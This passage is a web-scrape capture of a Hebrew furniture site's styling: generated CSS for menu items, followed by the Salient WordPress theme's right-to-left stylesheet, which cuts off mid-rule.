.nectar-ext-menu-item{align-items:center;justify-content:flex-start;text-align:left;}#header-outer nav li.menu-item-32729 > a .nectar-ext-menu-item .color-overlay{background-color:#000000;opacity:0.4;}#header-outer nav li.menu-item-32729 > a:hover .nectar-ext-menu-item .color-overlay{opacity:0.6;}#header-outer nav li.menu-item-32741 > a .nectar-ext-menu-item .image-layer{background-image:url("https://www.vastu.co.il/wp-content/uploads/2018/01/שולחן-כתיבה.jpg");}li.menu-item-32741 > a .image-layer-outer{height:75px;margin-bottom:20px;}#mobile-menu li.menu-item-32741 > a:after{visibility:hidden;}#header-outer nav li.menu-item-32741 > a .nectar-ext-menu-item{align-items:center;justify-content:flex-start;text-align:left;}#header-outer nav li.menu-item-32741 > a .nectar-ext-menu-item .color-overlay{background-color:#000000;opacity:0.4;}#header-outer nav li.menu-item-32741 > a:hover .nectar-ext-menu-item .color-overlay{opacity:0.6;}#header-outer nav li.menu-item-34161 > a .nectar-ext-menu-item .image-layer{background-image:url("https://www.vastu.co.il/wp-content/uploads/2025/02/ספסלי-עץ1.jpg");}li.menu-item-34161 > a .image-layer-outer{height:75px;margin-bottom:20px;}#mobile-menu li.menu-item-34161 > a:after{visibility:hidden;}#header-outer nav li.menu-item-34161 > a .nectar-ext-menu-item{align-items:center;justify-content:flex-start;text-align:left;}#header-outer nav li.menu-item-34161 > a .nectar-ext-menu-item .color-overlay{background-color:#000000;opacity:0.4;}#header-outer nav li.menu-item-34161 > a:hover .nectar-ext-menu-item .color-overlay{opacity:0.6;}#header-outer nav li.menu-item-32733 > a .nectar-ext-menu-item .image-layer{background-image:url("https://www.vastu.co.il/wp-content/uploads/2018/01/ריהוט-גן.jpg");}li.menu-item-32733 > a .image-layer-outer{height:75px;margin-bottom:20px;}#mobile-menu li.menu-item-32733 > a:after{visibility:hidden;}#header-outer nav li.menu-item-32733 > a .nectar-ext-menu-item{align-items:center;justify-content:flex-start;text-align:left;}#header-outer nav li.menu-item-32733 > a .nectar-ext-menu-item .color-overlay{background-color:#000000;opacity:0.4;}#header-outer nav li.menu-item-32733 > a:hover .nectar-ext-menu-item .color-overlay{opacity:0.6;}#header-outer nav li.menu-item-32730 > a .nectar-ext-menu-item .image-layer{background-image:url("https://www.vastu.co.il/wp-content/uploads/2018/01/accessories.jpg");}li.menu-item-32730 > a .image-layer-outer{height:75px;margin-bottom:20px;}#mobile-menu li.menu-item-32730 > a:after{visibility:hidden;}#header-outer nav li.menu-item-32730 > a .nectar-ext-menu-item{align-items:center;justify-content:flex-start;text-align:left;}#header-outer nav li.menu-item-32730 > a .nectar-ext-menu-item .color-overlay{background-color:#000000;opacity:0.4;}#header-outer nav li.menu-item-32730 > a:hover .nectar-ext-menu-item .color-overlay{opacity:0.6;}#header-outer nav li.menu-item-32737 > a .nectar-ext-menu-item .image-layer{background-image:url("https://www.vastu.co.il/wp-content/uploads/2018/01/מראות.jpg");}li.menu-item-32737 > a .image-layer-outer{height:75px;margin-bottom:20px;}#mobile-menu li.menu-item-32737 > a:after{visibility:hidden;}#header-outer nav li.menu-item-32737 > a .nectar-ext-menu-item{align-items:center;justify-content:flex-start;text-align:left;}#header-outer nav li.menu-item-32737 > a .nectar-ext-menu-item .color-overlay{background-color:#000000;opacity:0.4;}#header-outer nav li.menu-item-32737 > a:hover .nectar-ext-menu-item .color-overlay{opacity:0.6;}#header-outer nav li.menu-item-32734 > a .nectar-ext-menu-item .image-layer{background-image:url("https://www.vastu.co.il/wp-content/uploads/2018/01/שטיחים-חדש.jpg");}li.menu-item-32734 > a .image-layer-outer{height:75px;margin-bottom:20px;}#mobile-menu li.menu-item-32734 > a:after{visibility:hidden;}#header-outer nav li.menu-item-32734 > a .nectar-ext-menu-item{align-items:center;justify-content:flex-start;text-align:left;}#header-outer nav li.menu-item-32734 > a .nectar-ext-menu-item .color-overlay{background-color:#000000;opacity:0.4;}#header-outer nav li.menu-item-32734 > a:hover .nectar-ext-menu-item .color-overlay{opacity:0.6;}#header-outer nav li.menu-item-34158 > a .nectar-ext-menu-item .image-layer{background-image:url("https://www.vastu.co.il/wp-content/uploads/2025/01/אהילים.jpg");}li.menu-item-34158 > a .image-layer-outer{height:75px;margin-bottom:20px;}#mobile-menu li.menu-item-34158 > a:after{visibility:hidden;}#header-outer nav li.menu-item-34158 > a .nectar-ext-menu-item{align-items:center;justify-content:flex-start;text-align:left;}#header-outer nav li.menu-item-34158 > a .nectar-ext-menu-item .color-overlay{background-color:#000000;opacity:0.4;}#header-outer nav li.menu-item-34158 > a:hover .nectar-ext-menu-item .color-overlay{opacity:0.6;}

--- FILE ---
content_type: text/css
request_url: https://www.vastu.co.il/wp-content/themes/salient/rtl.css
body_size: 13559
content:
/*
Theme Name:  Salient
Description: Adds support for languages written in a Right To Left (RTL) direction.
*/

body {
  direction: rtl;
  unicode-bidi: embed;
}

code, pre {
  direction: ltr;
  text-align: left;
}

.rtl h1.light,
.rtl h2.light,
.rtl h3.light,
.rtl h4.light,
.rtl h5.light,
.rtl h6.light,
p.light,
select,
.nectar-milestone .number,
.post .post-meta .month,
.post .post-meta .year,
.post .post-meta .day,
.portfolio-filters-inline #current-category,
.rtl .carousel-wrap[data-full-width="true"] .carousel-heading h2,
.woocommerce ul.products li.product .onsale,
.woocommerce-page ul.products li.product .onsale,
.woocommerce span.onsale, .woocommerce-page span.onsale {
  font-family: inherit;
}

p,
h1,
h2,
h3,
h4,
h5,
h6,
textarea,
input[type="text"],
input[type="email"],
input[type="password"],
input[type="tel"],
input[type="url"],
input[type="search"],
input[type="date"],
#sidebar,
#footer-outer .widget,
#single-below-header,
#portfolio-filters-inline,
#portfolio-filters,
#commentform .row,
#top #logo.no-image,
#page-header-bg .col,
#call-to-action .container,
.post,
.post-header,
.row .col.section-title.project-title,
.row .col.section-title.blog-title,
.wpb_text_column,
.post-area,
.woocommerce .woocommerce-message,
.woocommerce .woocommerce-error,
.woocommerce .woocommerce-info,
.product,
.woocommerce .woocommerce-ordering,
.img-with-aniamtion-wrap,
.nectar-button,
.toggles,
.tabbed,
blockquote,
* > ul > li,
.pricing-column,
.nectar-fancy-ul ul li,
.sf-menu li,
.sf-menu,
.material #search-outer > #search form,
.nectar-progress-bar,
.nectar-milestone,
.swiper-wrapper,
.nectar-social,
.iwithtext .iwt-text,
.nectar-fancy-ul ul,
.nectar-flip-box .flip-box-back .inner,
.nectar-flip-box .flip-box-front .inner,
.nectar-icon-list .nectar-icon-list-item .content,
.nectar-category-grid,
.nectar-category-grid .nectar-category-grid-item .content,
.nectar_fullscreen_zoom_recent_projects .project-slide .container,
.rtl .portfolio-filters-inline .container,
.woocommerce ul.products li,
.woocommerce-page ul.products li,
.rtl .swiper-slide .content p,
.rtl .swiper-slide .content h2,
.rtl .swiper-slide .content .buttons,
.woocommerce > form,
.woocommerce > form .row,
.rtl .row .post-area > article .post-content .content-inner > *,
.rtl .wpb_gallery_slidesimage_grid .portfolio-wrap > *,
body[data-header-format="left-header"] #header-outer .cart-menu-wrap .cart-menu *,
.single-product .woocommerce-tabs.full-width-tabs *,
#pagination .next a, #pagination .next.inactive,
#pagination .prev a, #pagination .prev.inactive,
#pagination .page-numbers.next,
#pagination .page-numbers.prev,
.woocommerce nav.woocommerce-pagination ul li .page-numbers.next,
.woocommerce nav.woocommerce-pagination ul li .page-numbers.prev,
.rtl .nectar-fancy-box .link-text,
.rtl .nectar-recent-posts-slider .inner-wrap,
.rtl .bottom_controls #portfolio-nav .controls li#prev-link a span,
.rtl .bottom_controls #portfolio-nav .controls li#next-link a span,
.woocommerce-breadcrumb,
.woocommerce div.product .woocommerce-tabs .panel#tab-description *,
.woocommerce .carousel-wrap.products-carousel *,
.rtl .wpb_wrapper >.nectar-hor-list-item,
.rtl .blog-recent[data-style*="classic_enhanced"],
.rtl .blog-recent[data-style="material"],
.rtl .recent-post-container,
.rtl .row.blog-recent,
.rtl .page-submenu ul,
.rtl .nectar-post-grid,
.rtl .nectar_food_menu_item .inner,
.rtl rs-module {
    direction: rtl;
}

@media only screen and (min-width: 1001px) {
  .nectar-post-grid-filters[data-align="default"] > div {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    flex-direction: row-reverse;
  }
  .nectar-post-grid-filters[data-align="right"] > div {
    display: flex;
    flex-wrap: wrap;
    justify-content: flex-start;
    flex-direction: row-reverse;
  }
}



.container,
.row,
.vc_row-fluid,
.wpb_row,
.full-width-content,
.nectar-slider-wrap,
#portfolio-extra,
#pagination,
#top nav >.buttons,
.flex-viewport,
.nectar_image_with_hotspots,
.wpb_row .nectar-parallax-scene li,
.comments-section,
.row .post-area > article .post-content .content-inner,
.wpb_gallery_slidesimage_grid .portfolio-wrap,
body[data-header-format="left-header"] #header-outer .cart-menu-wrap .cart-menu,
.single-product .woocommerce-tabs.full-width-tabs,
.rtl .bottom_controls #portfolio-nav .controls li#prev-link a,
.rtl .bottom_controls #portfolio-nav .controls li#next-link a,
.iosSlider.product-thumbs .slider,
.woocommerce div.product .woocommerce-tabs .panel#tab-description,
.woocommerce .carousel-wrap.products-carousel,
.main-content > .row > .vc_row-o-equal-height.vc_row-flex,
.nectar-drag-indicator span {
    direction: ltr;
}


#header-outer[data-lhe="animated_underline"] #top nav >ul >li:not([class*="button_"]) >a:after,
body.material #slide-out-widget-area[class*="slide-out-from-right"] .off-canvas-menu-container li a:after,
.material #header-secondary-outer[data-lhe="animated_underline"] nav >.sf-menu >li >a:after {
  right: 0;
  left: auto;
  transform-origin: right;
}

body.material #slide-out-widget-area[class*="slide-out-from-right"] .off-canvas-menu-container li a:after,
.rtl div[data-style="minimal_small"] .toggle > h3:after {
  transform-origin: right;
}

#footer-outer[data-link-hover="underline"] #footer-widgets ul:not([class*="nectar_blog_posts"]) li > a:not(.tag-cloud-link):not(.nectar-button),
#footer-outer[data-link-hover="underline"] #footer-widgets .textwidget a:not(.nectar-button) {
  background-position: right bottom;
}

.nectar_team_member_overlay .team_member_picture {
  left: 0;
  right: auto;
}

*,
#footer-outer .widget h4,
#sidebar h4,
#call-to-action .container a,
.uppercase,
.nectar-button,
.rtl .widget_calendar table th,
.rtl #footer-outer #footer-widgets .col .widget_calendar table th,
.swiper-slide .button a,
#top nav > ul > .megamenu > ul > li > a,
.carousel-heading h2,
.rtl .gform_wrapper .top_label .gfield_label,
.rtl .vc_pie_chart .wpb_pie_chart_heading,
#infscr-loading div,
#page-header-bg .author-section a,
.ascend input[type="submit"],
.ascend button[type="submit"],
.widget h4,
.text-on-hover-wrap .categories a,
.text_on_hover.product .add_to_cart_button,
.woocommerce-page div[data-project-style="text_on_hover"] .single_add_to_cart_button,
.woocommerce div[data-project-style="text_on_hover"] .cart .quantity input.qty,
.woocommerce-page #respond input#submit,
.meta_overlaid .post .post-header h2,
.meta_overlaid .post.quote .post-content h2,
.meta_overlaid .post.link .post-content h2,
.meta_overlaid .post.format-status .post-content h2,
.meta_overlaid article .meta-author a,
.pricing-column.highlight h3 .highlight-reason,
.blog-recent[data-style="minimal"] .col > span {
    letter-spacing: 0 !important;
}

#top nav > .buttons > li {
  float: left;
}

#top nav ul .slide-out-widget-area-toggle a .label,
#top .span_9 > .slide-out-widget-area-toggle a.using-label .label {
  margin-right: 0;
  margin-left: 15px;
}

#top .span_9 > .slide-out-widget-area-toggle a.using-label .label {
  float: right;
}

#top nav > ul > li {
  float: right;
}

.sf-menu .sf-with-ul a {
  padding-left: 16px !important;
  padding-right: 1em !important;
}

.sf-sub-indicator {
  right: 8px;
  left: 8px;
}


.sf-menu li:hover ul,
.sf-menu .sfHover ul {
  right: 0;
  left: auto;
}

.sf-menu li li ul {
  right: 20em !important;
  margin-right: -20px;
  left: auto !important;
}
#header-secondary-outer .sf-menu li li ul {
  margin-right: -20px;
}

#header-outer[data-format="default"] #logo.no-image,
#header-outer[data-format="centered-menu"] #logo.no-image,
#header-outer[data-format="menu-left-aligned"] #logo.no-image,
#header-outer[data-format="left-header"] #logo.no-image {
  text-align: left;
}

#header-outer header .nectar-menu-icon-img,
#header-outer header .nectar-menu-icon,
#header-outer #header-secondary-outer .nectar-menu-icon-img,
#header-outer #header-secondary-outer .nectar-menu-icon {
  margin-right: 0;
  margin-left: 10px;
}

.sf-menu li ul li a .menu-title-text {
  display: inline-block;
}

.swiper-container .slider-next .slide-count {
  right: auto;
}

.swiper-slide .buttons > div:first-child {
  padding-right: 0;
  padding-left: 8px;
}

.swiper-slide .buttons > div:last-child {
  padding-left: 0 !important;
  padding-right: 8px !important;
}

.masonry-blog-item .post-meta .date {
  float: right;
}

.masonry-blog-item .post-meta .nectar-love-wrap {
  float: left;
}

.rtl .masonry.meta_overlaid .post .post-header .meta-author a {
  margin-right: 4px;
  margin-left: 0;
}

.masonry-blog-item .post-meta .nectar-love-wrap a {
  margin-left: 0 !important;
}

.single-post #single-below-header.fullscreen-header > span {
  float: right;
}

.post.quote .post-content .quote-inner .icon,
.post.link .post-content .link-inner .icon {
  left: 20px;
  right: auto;
}

.iwithtext .iwt-icon {
  right: 0;
  left: auto;
}

.iwithtext .iwt-text {
  padding-right: 55px;
  padding-left: 0;
}

.work-item .work-info .bottom-meta {
  text-align: right;
}

.toggle h3 a i {
  right: 13px;
  left: auto;
}

h3 [class^="icon-"],
h2 [class^="icon-"],
h4 [class^="icon-"],
h5 [class^="icon-"] {
  margin-left: 5px;
  margin-right: auto;
}

.toggle h3 a {
  padding: 14px 43px 16px 14px;
}

.nectar-progress-bar span strong {
  left: 0;
  right: auto;
}

.team-member {
  text-align: right;
}

.team-member .social li {
  float: right;
}

.team-member .social li:first-child a {
  margin-right: 0;
  margin-left: auto;
}

.team-member .social li:last-child:before {
  content: " " !important;
}

#sort-portfolio i {
  left: 5px;
  right: auto;
}

#sort-portfolio span {
  padding-right: 0 !important;
}

#portfolio-filters #sort-portfolio {
  padding-left: 40px;
  padding-right: 15px;
}

#portfolio-filters {
  float: left;
}

.portfolio-items .nectar-love-wrap {
  float: left;
  text-align: left;
}

.portfolio-items .work-meta {
  float: right;
  text-align: right;
}

#portfolio-filters-inline .container > ul {
  float: left;
  margin-left: -10px !important;
  margin-right: auto !important;
}

#portfolio-filters-inline #current-category {
  float: right;
  padding-right: 3px;
}

.pricing-column {
  float: right;
}

#sidebar .widget .tagcloud a,
.post-tags a {
  float: right;
  margin: 3px 0 0 3px;
}

.widget_search .search-form input[type="submit"],
.newsletter-widget form input[type="submit"] {
  left: 0;
  right: auto;
}

.widget_search .search-form input[type="text"],
.newsletter-widget form input[type="email"] {
  padding-left: 75px !important;
  padding-right: 0 !important;
}


.recent_posts_extra_widget .post-widget-image {
  float: right;
  margin-left: 10px;
  margin-right: auto;
}

.project-attrs li i {
  text-align: right;
}


.nectar_video_lightbox.play_button_with_text[data-style="small"] > span .play {
  float: right;
}
.nectar_video_lightbox.play_button_with_text[data-style="small"] .link-text {
  margin-left: 0;
  margin-right: 15px;
}

.nectar-cta[data-style="arrow-animation"] .link_wrap .link_text {
  padding: 0 40px 0 0;
}
.nectar-cta[data-style="arrow-animation"] .line {
  left: auto;
  right: 0;
}
.nectar-cta[data-style="arrow-animation"] svg {
  left: auto;
  right: 21px;
}
.nectar-cta[data-style="arrow-animation"] svg polyline {
    transform: rotate(180deg);
    transform-origin: center;
}

body .nectar-cta[data-style="arrow-animation"] .link_wrap .link_text > .text,
body .nectar-cta[data-style="arrow-animation"] .link_wrap:hover .link_text > .text {
  animation: none;
  transition: transform 0.4s ease;
}
body .nectar-cta[data-style="arrow-animation"] .link_wrap:hover .link_text > .text {
  transform: translateX(-5px);
}

.nectar-fancy-ul[data-list-icon="dot"] ul li:before {
  left: auto;
  right: 0;
}
.nectar-fancy-ul[data-list-icon="dot"] ul li {
  padding-right: 40px;
}

.nectar-fancy-ul ul li {
  padding-right: 40px;
  padding-left: 0;
}
.rtl .nectar-fancy-ul[data-list-icon="none"] ul li {
  padding-right: 0;
}

.nectar-fancy-ul ul {
  margin-right: 0 !important;
}

.col.centered-text ul,
.wpb_column.centered-text ul {
  text-align: right;
}

.nectar-fancy-ul ul li i {
  right: 0;
  left: auto;
}

.single #single-meta {
  left: 0;
  right: auto;
}

.single #single-meta ul li {
  float: right;
}


.single-portfolio #project-meta .sharing li:last-child,
body.single-post .blog-title #single-meta ul li:last-child,
body.single-product #single-meta ul li:last-child {
  margin-right: 5px !important;
  margin-left: 0 !important;
  padding-right: 0 !important;
  border-left: 0 !important;
}

.single #single-meta ul li.meta-share-count .nectar-social,
#project-meta ul li.meta-share-count .nectar-social {
  text-align: left;
  right: auto !important;
  left: 0;
}

.single #single-meta li .n-shortcode,
.single #single-meta li .nectar-love {
  padding-right: 0 !important;
}
.rtl .blog-title #single-below-header > span {
  border: none;
}

.nectar-love span {
  padding-right: 0 !important;
}

.single #single-below-header span {
  float: right;
}

.nectar-social.hover i.icon-default-style[class^="icon-"],
.nectar-social.hover i[class^="icon-"] {
  margin-right: 0;
  margin-left: 7px;
}

.nectar-social.hover .share-btn {
  margin-right: 0;
  margin-left: 14px;
}

.nectar-social.hover .nectar-social-inner {
  left: auto;
  right: 0;
}


#single-below-header a {
  display: inline-block;
}

.masonry.classic_enhanced .posts-container .has-post-thumbnail .meta-category a {
  right: 20px;
  left: auto;
}
.masonry.classic_enhanced .posts-container .has-post-thumbnail .meta-category a,
.blog-recent[data-style*="classic_enhanced"] .has-post-thumbnail .meta-category a,
.blog-recent[data-style*="classic_enhanced"] .meta-category a {
  right: 20px;
  left: auto;
}
.post-area.masonry.classic_enhanced .post .post-meta > * {
  margin-right: 0 !important;
  margin-left: 13px !important;
}

.post-area.masonry.classic_enhanced .post .post-meta > *:last-child {
  margin-left: 0 !important;
}

.masonry.classic_enhanced .masonry-blog-item .post-meta .nectar-love-wrap .nectar-love i,
.masonry.classic_enhanced .masonry-blog-item .post-meta .nectar-love-wrap .nectar-love .heart-wrap,
.masonry.classic_enhanced .masonry-blog-item .post-meta .nectar-love-wrap .nectar-love .nectar-love-count {
  float: right;
}

.masonry.classic_enhanced .post .post-meta i {
  margin-left: 3px;
  margin-right: 0;
}

.masonry.classic_enhanced .posts-container article:not(.has-post-thumbnail) .meta-category a {
  margin-right: 20px;
  margin-left: 0;
}

.sharing-default-minimal {
  text-align: right;
}

body[data-button-style="rounded"] .sharing-default-minimal .nectar-social > a,
body[data-button-style="rounded"] .sharing-default-minimal .nectar-love {
  margin: 10px 0 10px 13px;
}

.sharing-default-minimal .nectar-social > a,
.sharing-default-minimal .nectar-love {
  margin: 10px 0 10px 13px;
}

.sharing-default-minimal .total_loves {
  margin-right: 28px;
  margin-left: 0;
  float: left;
}

.rtl .sharing-default-minimal .nectar-love i {
  margin-left: 8px !important;
  margin-right: 0 !important;
}

.rtl .sharing-default-minimal .nectar-love {
  padding: 7px 30px 7px 9px !important;
  margin-left: 10px;
  margin-right: 0;
}

body[data-form-style="minimal"] .minimal-form-input label .text {
  right: 0;
  left: auto;
}

.fullscreen-blog-header #single-below-header {
  direction: rtl
}
.single .fullscreen-blog-header #single-below-header > span,
.single .fullscreen-blog-header #single-below-header > div {
  float: right;
}

#commentform .col {
  float: right;
}

#commentform .col:last-child,
#commentform .col.col_last {
  margin-left: 0;
}

.comment-list li.comment > div img.avatar,
.comment-list li.pingback > div img.avatar {
  right: 29px;
  left: auto;
}

.comment-list li.comment > div,
.comment-list li.pingback > div {
  padding: 25px 116px 25px 25px;
}

body:not(.material) .comment-list .reply {
  left: 29px;
  right: auto;
}


.comment-list .children {
  background-position: right 20px !important;
  border-right: 1px solid #DDDDDD;
  border-left: none;
  margin-right: 0 !important;
  padding-right: 40px !important;
  padding-left: 0 !important;
  margin-left: 0 !important;
}

.rtl .icon-tiny[class^="icon-"] {
  margin-left: 5px;
  margin-right: 0;
}

.row.blog-recent .col {
  float: right;
}

.row.blog-recent .col.col_last,
.row.blog-recent .col:last-child,
.blog-recent div:last-of-type {
  margin-left: 0;
}

#sidebar .widget input[type="text"],
#sidebar .widget input[type="email"] {
  padding: 10px !important;
}

.flex-direction-nav li {
  margin-right: 7px !important;
  margin-left: auto !important;
}

.woocommerce .woocommerce-result-count,
.woocommerce-page .woocommerce-result-count {
  float: right;
}

.woocommerce .products.related .product,
.woocommerce .products.upsells .product {
  margin-left: 1.3% !important;
  margin-right: 0 !important;
}

.woocommerce #content div.product form.cart .button,
.woocommerce div.product form.cart .button,
.woocommerce-page #content div.product form.cart .button,
.woocommerce-page div.product form.cart .button {
  float: right;
}

.woocommerce .woocommerce-product-rating .star-rating,
.woocommerce-page .woocommerce-product-rating .star-rating {
  float: right;
  margin: 0.5em 0 0 4px;
}

.woocommerce-breadcrumb .fa-angle-right:before {
  content: "\f104";
}

.woocommerce .woocommerce-result-count {
  left: 240px;
  right: auto;
}

.nectar-quick-view-box .single_add_to_cart_button_wrap {
  right: auto;
  left: 0;
}

#copyright .col {
  float: right;
}

#copyright .col.col_last, #copyright .col:last-child {
  margin-left: 0;
}

#footer-outer #copyright .col ul {
  float: left;
}

#footer-outer #copyright li {
  float: right;
  margin-right: 20px;
  margin-left: 0;
}

.woocommerce #reviews #comments ol.commentlist li img.avatar,
.woocommerce-page #reviews #comments ol.commentlist li img.avatar {
  right: 25px !important;
  left: auto !important;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text,
.woocommerce-page #reviews #comments ol.commentlist li .comment-text {
  margin: 0 50px 0 0;
}

.woocommerce .commentlist li .comment_container .comment-text {
  margin-right: 70px !important;
  margin-left: auto !important;
}

.woocommerce .star-rating, .woocommerce-page .star-rating {
  float: left;
}

.woocommerce p.stars a.star-1:after,
.woocommerce p.stars a.star-2:after,
.woocommerce p.stars a.star-3:after,
.woocommerce p.stars a.star-4:after,
.woocommerce p.stars a.star-5:after,
.woocommerce-page p.stars a.star-1:after,
.woocommerce-page p.stars a.star-2:after,
.woocommerce-page p.stars a.star-3:after,
.woocommerce-page p.stars a.star-4:after,
.woocommerce-page p.stars a.star-5:after {
  right: 0;
  left: auto;
}

.woocommerce .woocommerce-error .button,
.woocommerce .woocommerce-info .button,
.woocommerce .woocommerce-message .button,
.woocommerce-page .woocommerce-error .button,
.woocommerce-page .woocommerce-info .button,
.woocommerce-page .woocommerce-message .button {
  float: left;
}

.woocommerce p.stars a:before {
  right: 0;
  left: auto;
}

.woocommerce-checkout-review-order-table .product-image {
  float: right;
}

.woocommerce-checkout-review-order-table .product-info {
  padding-left: 30px;
  padding-right: 0;
  float: left;
}

body[data-fancy-form-rcs="1"] [type="radio"] + label:before,
body[data-fancy-form-rcs="1"] [type="radio"] + label:after {
  right: 0;
  left: auto;
}

body[data-fancy-form-rcs="1"] input[type='checkbox'] + label > span {
  right: 0;
  left: auto;
  margin-left: 12px;
  margin-right: 0;
}

body[data-fancy-form-rcs="1"] input[type='checkbox'] + label {
  padding-right: 30px;
  padding-left: 0;
  margin-left: 15px;
  margin-right: 0;
}

body[data-fancy-form-rcs="1"] input[type='checkbox'] {
  left: 9999px;
}

.ascend.single-product #reply-title,
.ascend.single-product #commentform .form-submit {
  text-align: right !important;
}

body[data-full-width-header="false"] #slide-out-widget-area a.slide_out_area_close {
  left: 22px;
  right: auto;
}

.wc-forward a:after, .wc-forward:after {
  margin-right: 7px;
  margin-left: auto;
}

.woocommerce table.shop_table,
.woocommerce-page table.shop_table {
  margin: 0 0 24px -1px;
  text-align: right;
}

caption, th, td {
  text-align: right;
}

.woocommerce #content table.cart td.actions,
.woocommerce table.cart td.actions,
.woocommerce-page #content table.cart td.actions,
.woocommerce-page table.cart td.actions {
  text-align: left;
}

.woocommerce .post-area .woocommerce-ordering {
  float: left !important;
}

.woocommerce .span_9 .woocommerce-ordering {
  left: 0;
  right: auto;
}

.woocommerce-page ul.product_list_widget li img {
  float: right !important;
  margin-left: 15px !important;
  margin-right: 0 !important;
}

.woocommerce .post-area .woocommerce-result-count {
  float: right !important;
}

.woocommerce .span_9 ul.products li.product,
.woocommerce-page .span_9 ul.products li.product {
  margin-left: 2%;
  margin-right: 0;
}

.woocommerce ul.products li.product.material,
.woocommerce-page ul.products li.product.material {
  margin-left: 1.3%;
  margin-right: 0;
}

.woocommerce .span_9 ul.products li.product.material,
.woocommerce-page .span_9 ul.products li.product.material {
  margin-left: 1.3%;
  margin-right: 0;
}

.woocommerce-page ul.products li.product.last,
.woocommerce ul.products li.product.last,
.woocommerce-page ul.products li.product.material.last,
.woocommerce ul.products li.product.material.last {
  margin-left: 0;
}

.woocommerce .products.related ul.products li.product.last,
.woocommerce-page .products.related ul.products li.product.last,
.woocommerce-page ul.products li.product.last,
.woocommerce ul.products li.product.last {
  margin-left: 0;
}

.iosSlider.product-thumbs .slider {
  text-align: left;
}

.iosSlider.product-thumbs .thumb {
  margin-left: 10px;
  margin-right: 0;
}

.woocommerce div.product .woocommerce-tabs .full-width-content ul.tabs li {
  float: right !important;
}


#header-outer .widget_shopping_cart .cart_list a img {
  float: right !important;
  margin-right: 0 !important;
  margin-left: 14px !important;
}

#header-outer .widget_shopping_cart .cart_list {
  right: auto;
}

body.single-product div.product .product_title {
  padding-right: 0 !important;
}

.nectar-sharing i {
  padding-left: 4px;
  padding-right: 0;
}

.woocommerce .col2-set .col-1,
.woocommerce-page .col2-set .col-1 {
  float: right;
}

.woocommerce .col2-set .col-2,
.woocommerce-page .col2-set .col-2 {
  float: left;
}

.woocommerce form .form-row-first,
.woocommerce form .form-row-last,
.woocommerce-page form .form-row-first,
.woocommerce-page form .form-row-last {
  float: right;
}

.woocommerce form .form-row-last,
.woocommerce-page form .form-row-last {
  float: left;
}

.woocommerce .checkout .col-2 h3#ship-to-different-address,
.woocommerce-page .checkout .col-2 h3#ship-to-different-address {
  float: right;
}

.woocommerce #payment ul.payment_methods li,
.woocommerce-page #payment ul.payment_methods li {
  text-align: right;
}

.woocommerce form.checkout_coupon,
.woocommerce form.login,
.woocommerce form.register,
.woocommerce-page form.checkout_coupon,
.woocommerce-page form.login,
.woocommerce-page form.register {
  text-align: right;
}

.woocommerce .order_details li,
.woocommerce-page .order_details li {
  float: right;
  margin-left: 2em;
  padding-left: 2em;
  margin-right: 0;
  padding-right: 0;
}

.woocommerce .order_details li,
.woocommerce-page .order_details li {
  border-left: 1px dashed #E0DADF;
  border-right: none;
}

.woocommerce table.my_account_orders td,
.woocommerce table.my_account_orders th,
.woocommerce-page table.my_account_orders td,
.woocommerce-page table.my_account_orders th {
  text-align: right !important;
}

.woocommerce-account .addresses .title h3 {
  float: right;
}

.woocommerce table.my_account_orders .order-actions,
.woocommerce-page table.my_account_orders .order-actions {
  text-align: left !important;
}

.woocommerce-account[data-fancy-form-rcs="1"] label[for="rememberme"] {
  margin-right: 15px;
}

.woocommerce table.my_account_orders .order-actions .button,
.woocommerce-page table.my_account_orders .order-actions .button {
  margin: 0.125em 0.25em 0.125em 0;
}

.wc-backward a:before, .wc-backward:before {
  margin-left: 7px;
  margin-right: auto;
}

.woocommerce .woocommerce-ordering {
  left: 0;
  right: auto;
}

.woocommerce ul.products li.product.text_on_hover .onsale,
.woocommerce-page ul.products li.product.text_on_hover .onsale,
.woocommerce .text_on_hover.product span.onsale,
.woocommerce-page .text_on_hover.product span.onsale,
div[data-project-style="text_on_hover"] .single-product-main-image .onsale {
  right: 13px !important;
  left: auto !important;
}

.testimonial_slider .controls ul {
  text-align: center;
}

.post-tags h4 {
  float: right;
  margin-left: 25px;
  margin-right: auto;
}

#author-bio img {
  right: 0;
  left: auto;
}

#author-bio #author-info {
  padding-right: 105px;
  padding-left: 0;
}
.material #author-bio #author-info {
  padding-right: 40px;
}

.widget_calendar table #prev {
  text-align: right;
}

#page-header-bg[data-alignment="center"] .row {
  text-align: center;
}

#page-header-bg[data-alignment="right"] .row {
  text-align: right;
}

#page-header-bg[data-alignment="left"] .row {
  text-align: left;
}


.woocommerce div.product form.cart .variations td.label,
.woocommerce #content div.product form.cart .variations td.label,
.woocommerce-page div.product form.cart .variations td.label,
.woocommerce-page #content div.product form.cart .variations td.label {
  padding-left: 1em;
  padding-right: 0;
}

.woocommerce .reset_variations {
  left: -200px;
  right: auto;
}

#top nav > ul > .megamenu > ul > li ul {
  right: 0 !important;
}

#top nav > ul > .megamenu > .sub-menu {
  right: 0;
  left: auto;
}

.nectar-menu-label {
  margin-left: 0;
  margin-right: 5px;
}

#top nav > ul > .megamenu:not(.nectar-megamenu-menu-item) > ul > li {
  border-left: 1px solid rgba(255, 255, 255, 0.08);
  border-right: none;
}

.single.single-post .section-title h1 {
  text-align: right;
}

.team-member[data-style="bio_fullscreen"] .team-meta {
  padding-right: 25px;
  padding-left: 0;
  right: 0;
  left: auto;
  text-align: right;
}

.rtl .team-member[data-style="bio_fullscreen"] .team-meta .arrow-end {
  -ms-transform: translateX(8px) translateY(-50%);
  -webkit-transform: translateX(8px) translateY(-50%);
  transform: translateX(8px) translateY(-50%);
}

.team-member[data-style="bio_fullscreen"]:hover .team-meta .arrow-line,
.team-member[data-style="bio_fullscreen"]:hover .team-meta .arrow-end {
  -ms-transform: translateX(0) translateY(-50%);
  -webkit-transform: translateX(0) translateY(-50%);
  transform: translateX(0) translateY(-50%);
}

.team-member[data-style="bio_fullscreen"] .team-meta .arrow-end {
  content: "\f104";
  margin-right: 15px;
  margin-left: 0;
  right: auto;
  left: 0;
}

.rtl .team-member[data-style="bio_fullscreen"] .team-meta .arrow-end {
  left: 25px;
  right: auto;
}

.rtl .team-member[data-style="bio_fullscreen"] .team-meta .arrow-end.fa-angle-right:before {
  content: "\f104";
}

.team-member[data-style="bio_fullscreen"] .team-meta .arrow-line {
  left: -10px;
  right: auto;
  transform: translateY(-50%) translateX(20px) translateZ(0);
  -webkit-transform: translateY(-50%) translateX(20px) translateZ(0);
}

.rtl .team-member[data-style="bio_fullscreen"] .team-meta .arrow-line {
  left: 27px;
